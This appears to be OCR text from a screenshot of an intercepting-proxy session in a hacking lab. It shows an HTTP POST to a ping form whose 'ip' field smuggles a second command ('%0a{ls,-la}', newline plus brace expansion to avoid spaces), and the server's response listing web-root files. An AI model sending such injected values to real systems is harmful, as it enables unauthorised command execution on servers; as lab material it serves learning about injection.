 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.56.188:49168
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://94.237.56.188:49168
10 DNT: 1
11 Connection: close
12 Referer: http://94.237.56.188:49168/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=127.0.0.1%0a{ls,-la}
Search...
0 matches
Response
Pretty Raw Hex Render
received, 0% packet
loss, time 0ms
rtt min/avg/max/mdev =
0.022/0.022/0.022/0.000
ms
total 16
drwxr-xr-x 1 www-data
www-data 4096 Jul 16
2021 .
drwxr-xr-x 1 www-data
www-data 4096 Aug 19
2020 ..
-rw-r--r-- 1 www-data
www-data Jul 16
2021 index.php
-rw-r--r-- 1 www-data
www-data 1256 Jul 12
2021 style.css